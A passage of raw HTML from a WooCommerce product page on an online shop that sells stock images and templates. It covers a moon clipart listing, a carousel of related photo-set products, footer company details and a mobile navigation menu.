100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Vector-Abstract-Hand-Drawn-Geometric-Pattern-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Vector-Abstract-Hand-Drawn-Geometric-Pattern-1-150x150.jpg 150w,/wp-content/uploads/2021/07/Vector-Abstract-Hand-Drawn-Geometric-Pattern-1-300x300.jpg 300w,/wp-content/uploads/2021/07/Vector-Abstract-Hand-Drawn-Geometric-Pattern-1.jpg 640w, https://atom365.ru/wp-content/uploads/2021/07/Vector-Abstract-Hand-Drawn-Geometric-Pattern-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Vector-Abstract-Hand-Drawn-Geometric-Pattern-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vector Abstract Hand Drawn Geometric Pattern" decoding="async" srcset="/wp-content/uploads/2021/07/Vector-Abstract-Hand-Drawn-Geometric-Pattern-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Vector-Abstract-Hand-Drawn-Geometric-Pattern-1-150x150.jpg 150w,/wp-content/uploads/2021/07/Vector-Abstract-Hand-Drawn-Geometric-Pattern-1-300x300.jpg 300w,/wp-content/uploads/2021/07/Vector-Abstract-Hand-Drawn-Geometric-Pattern-1.jpg 640w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/vector-abstract-hand-drawn-geometric-pattern/" class="wd-entities-title"> Vector Abstract Hand Drawn Geometric Pattern </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>7.95</span> </span> </div> </div> </div> <a href="https://atom365.ru/shop-3/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a> <div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="https://atom365.ru/product/abstract-leaf-pattern-curl/" aria-label="Next product"></a> <div class="wd-dropdown"> <a href="https://atom365.ru/product/abstract-leaf-pattern-curl/" class="wd-product-nav-thumb"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="Abstract Leaf Pattern Curl" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Abstract-Leaf-Pattern-Curl-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Abstract-Leaf-Pattern-Curl-1-150x150.jpg 150w,/wp-content/uploads/2021/07/Abstract-Leaf-Pattern-Curl-1-300x300.jpg 300w,/wp-content/uploads/2021/07/Abstract-Leaf-Pattern-Curl-1.jpg 640w, https://atom365.ru/wp-content/uploads/2021/07/Abstract-Leaf-Pattern-Curl-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Abstract-Leaf-Pattern-Curl-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Abstract Leaf Pattern Curl" decoding="async" srcset="/wp-content/uploads/2021/07/Abstract-Leaf-Pattern-Curl-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Abstract-Leaf-Pattern-Curl-1-150x150.jpg 150w,/wp-content/uploads/2021/07/Abstract-Leaf-Pattern-Curl-1-300x300.jpg 300w,/wp-content/uploads/2021/07/Abstract-Leaf-Pattern-Curl-1.jpg 640w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wd-product-nav-desc"> <a href="https://atom365.ru/product/abstract-leaf-pattern-curl/" class="wd-entities-title"> Abstract Leaf Pattern Curl </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>7.95</span> </span> </div> </div> </div> </div> </div> </div> <h1 class="product_title entry-title wd-entities-title"> Full Moon Clipart Moon Png Hd Transparent </h1> <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.95</bdi></span></p> <form class="cart" action="https://atom365.ru/product/full-moon-clipart-moon-png-hd-transparent/" method="post" enctype='multipart/form-data'> <div class="quantity"> <input type="button" value="-" class="minus"/> <label class="screen-reader-text" for="quantity_6927e4797a7aa">Full Moon Clipart Moon Png Hd Transparent quantity</label> <input type="number" id="quantity_6927e4797a7aa" class="input-text qty text" value="1" title="Qty" min="1" name="quantity" step="1" inputmode="numeric" autocomplete="off" > <input type="button" value="+" class="plus"/> </div> <button type="submit" name="add-to-cart" value="1884" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button> </form> <div class="product_meta"> <span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://atom365.ru/product-category/photos/photo-object/" rel="tag">Photo Object</a><span class="meta-sep">,</span> <a href="https://atom365.ru/product-category/photos/" rel="tag">Photos</a></span> <span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://atom365.ru/product-tag/full-moon-clipart-moon-png-hd-transparent/" rel="tag">Full Moon Clipart Moon Png Hd Transparent</a></span> </div> </div> </div> </div> </div> </div> </div> <div class="product-tabs-wrapper"> <div class="container"> <div class="row"> <div class="col-12 poduct-tabs-inner"> </div> </div> </div> </div> <div class="container related-and-upsells"> <div class="related-products"> <h3 class="title slider-title">Related products</h3> <div id="carousel-117" class="wd-carousel-container slider-type-product products wd-carousel-spacing-20 disable-owl-mobile" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"> <div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1024 status-publish last instock product_cat-photo-sets product_cat-photos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="1024"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/flowers-2/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1025 lazy" alt="Flowers 2" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/2-4-scaled-1-600x600.jpg 600w,/wp-content/uploads/2021/07/2-4-scaled-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/2-4-scaled-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/2-4-scaled-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1025" alt="Flowers 2" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/2-4-scaled-1-600x600.jpg 600w,/wp-content/uploads/2021/07/2-4-scaled-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/flowers-2/">Flowers 2</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1024" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1024" data-product_sku="" aria-label="Add &ldquo;Flowers 2&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/flowers-2/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1024" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1002 status-publish first instock product_cat-photo-sets product_cat-photos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="1002"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/car-images-2/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1003 lazy" alt="Car Images 2" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/2-scaled-1-600x600.jpeg 600w,/wp-content/uploads/2021/07/2-scaled-1-150x150.jpeg 150w, https://atom365.ru/wp-content/uploads/2021/07/2-scaled-1-600x600.jpeg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/2-scaled-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1003" alt="Car Images 2" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/2-scaled-1-600x600.jpeg 600w,/wp-content/uploads/2021/07/2-scaled-1-150x150.jpeg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/car-images-2/">Car Images 2</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1002" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1002" data-product_sku="" aria-label="Add &ldquo;Car Images 2&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/car-images-2/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1002" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1014 status-publish last instock product_cat-photo-sets product_cat-photos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="1014"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/fashion-photos-1/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1015 lazy" alt="Fashion Photos 1" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/1-14-scaled-1-600x600.jpg 600w,/wp-content/uploads/2021/07/1-14-scaled-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/1-14-scaled-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/1-14-scaled-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1015" alt="Fashion Photos 1" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/1-14-scaled-1-600x600.jpg 600w,/wp-content/uploads/2021/07/1-14-scaled-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/fashion-photos-1/">Fashion Photos 1</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1014" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1014" data-product_sku="" aria-label="Add &ldquo;Fashion Photos 1&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/fashion-photos-1/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1014" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1000 status-publish first instock product_cat-photo-sets product_cat-photos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="1000"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/english-car-images-1/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1001 lazy" alt="Car Images 1" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/19-2-scaled-1-600x600.jpg 600w,/wp-content/uploads/2021/07/19-2-scaled-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/19-2-scaled-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/19-2-scaled-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1001" alt="Car Images 1" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/19-2-scaled-1-600x600.jpg 600w,/wp-content/uploads/2021/07/19-2-scaled-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/english-car-images-1/">Car Images 1</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1000" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1000" data-product_sku="" aria-label="Add &ldquo;Car Images 1&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/english-car-images-1/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1000" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1040 status-publish last instock product_cat-photo-sets product_cat-photos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="1040"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/music-1/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1041 lazy" alt="Music 1" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/1-17-scaled-1-600x600.jpg 600w,/wp-content/uploads/2021/07/1-17-scaled-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/1-17-scaled-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/1-17-scaled-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1041" alt="Music 1" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/1-17-scaled-1-600x600.jpg 600w,/wp-content/uploads/2021/07/1-17-scaled-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/music-1/">Music 1</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1040" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1040" data-product_sku="" aria-label="Add &ldquo;Music 1&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/music-1/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1040" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1028 status-publish first instock product_cat-photo-sets product_cat-photos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="1028"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/mark-broad/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1029 lazy" alt="mark broad" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/mark-broad-scaled-1-600x600.jpeg 600w,/wp-content/uploads/2021/07/mark-broad-scaled-1-150x150.jpeg 150w, https://atom365.ru/wp-content/uploads/2021/07/mark-broad-scaled-1-600x600.jpeg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/mark-broad-scaled-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1029" alt="mark broad" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/mark-broad-scaled-1-600x600.jpeg 600w,/wp-content/uploads/2021/07/mark-broad-scaled-1-150x150.jpeg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/mark-broad/">mark broad</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1028" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1028" data-product_sku="" aria-label="Add &ldquo;mark broad&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/mark-broad/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1028" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1022 status-publish last instock product_cat-photo-sets product_cat-photos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="1022"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/flowers-1/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1023 lazy" alt="Flowers 1" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/1-15-600x600.jpg 600w,/wp-content/uploads/2021/07/1-15-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/1-15-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/1-15-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1023" alt="Flowers 1" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/1-15-600x600.jpg 600w,/wp-content/uploads/2021/07/1-15-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/flowers-1/">Flowers 1</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1022" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1022" data-product_sku="" aria-label="Add &ldquo;Flowers 1&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/flowers-1/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1022" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-1018 status-publish first instock product_cat-photo-sets product_cat-photos has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="1018"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/fashion-photos-2/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1019 lazy" alt="Fashion Photos 2" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/2-1-scaled-1-600x600.jpeg 600w,/wp-content/uploads/2021/07/2-1-scaled-1-150x150.jpeg 150w, https://atom365.ru/wp-content/uploads/2021/07/2-1-scaled-1-600x600.jpeg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/2-1-scaled-1-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-1019" alt="Fashion Photos 2" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/2-1-scaled-1-600x600.jpeg 600w,/wp-content/uploads/2021/07/2-1-scaled-1-150x150.jpeg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/fashion-photos-2/">Fashion Photos 2</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.45</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=1018" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1018" data-product_sku="" aria-label="Add &ldquo;Fashion Photos 2&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/fashion-photos-2/" class="open-quick-view quick-view-button" rel="nofollow" data-id="1018" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> </div>  </div>  </div> </div> </div> </div> </div> </div>  </div>  <footer class="footer-container color-scheme-dark"> <div class="copyrights-wrapper copyrights-centered"> <div class="container"> <div class="min-footer"> <div class="col-left set-cont-mb-s reset-last-child"> <p>LLC Atom Marketing | INN 7714390736 | OGRN 1167746516706 | Atom365 – e-shop web templates.</p> <p><a href="/contacts/">Contacts</a></p> <p><a href="/privacy-policy/">Privacy policy</a> | <a href="/terms-of-use/">Terms of use</a></p> <a href="//freekassa.ru/"><img src="[data-uri]" title="Приём оплаты на сайте картами" class="lazy" data-src="//www.free-kassa.ru/img/fk_btn/16.png"><noscript><img src="//www.free-kassa.ru/img/fk_btn/16.png" title="Приём оплаты на сайте картами"></noscript></a><br><br> <ul> <li><a href="https://vk.com/atom365"><img src="[data-uri]" style="margin-right: 10px" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/vkon.png" style="margin-right: 10px"></noscript></a></li> <li><a href="https://www.facebook.com/Atom365-106582695273871"><img src="[data-uri]" class="lazy" width="48" height="48" data-src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"><noscript><img src="https://atom365.ru/wp-content/uploads/2022/02/facebok.png"></noscript></a></li></ul><br><br> </div> </div> </div> </div> </footer> </div>  <div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a> <div class="mobile-nav wd-side-hidden wd-left"> <div class="wd-search-form"> <form role="search" method="get" class="searchform wd-cat-style-bordered woodmart-ajax-search" action="https://atom365.ru/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button> </form> <div class="search-results-wrapper"> <div class="wd-dropdown-results wd-scroll wd-dropdown"> <div class="wd-scroll-content"></div> </div> </div> </div> <ul class="wd-nav wd-nav-mob-tab wd-style-underline"> <li class="mobile-tab-title mobile-pages-title wd-active" data-menu="pages"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Menu </span> </a> </li> <li class="mobile-tab-title mobile-categories-title " data-menu="categories"> <a href="#" rel="nofollow noopener"> <span class="nav-link-text"> Categories </span> </a> </li> </ul> <div class="create-nav-msg">Set your categories menu in Header builder -&gt; Mobile -&gt; Mobile menu element -&gt; Show/Hide -&gt; Choose menu</div> <ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript></span></a> <ul class="wd-sub-menu"> <li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1" ><a title="Русский" href="https://atom365.ru/ru/product/full-moon-clipart-moon-png-hd-transparent/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img 